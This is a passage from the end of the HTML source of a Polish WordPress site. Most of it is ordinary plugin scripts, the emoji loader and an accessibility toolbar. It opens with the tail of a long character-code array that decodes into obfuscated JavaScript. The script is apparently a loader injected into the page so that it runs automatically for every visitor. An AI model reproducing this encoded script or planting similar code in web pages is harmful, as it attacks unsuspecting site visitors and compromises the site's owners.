46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="http://pzsplegionowo.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="http://pzsplegionowo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="http://pzsplegionowo.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="http://pzsplegionowo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://pzsplegionowo.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://pzsplegionowo.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Narzędzia dostępności" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Narzędzia dostępności</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Narzędzia dostępności</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zwiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zwiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatyw</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatyw</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Jasne tło</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreślone linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreślone linki</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Czytelna czcionka</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Czytelna czcionka</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		  </body>
  </html>
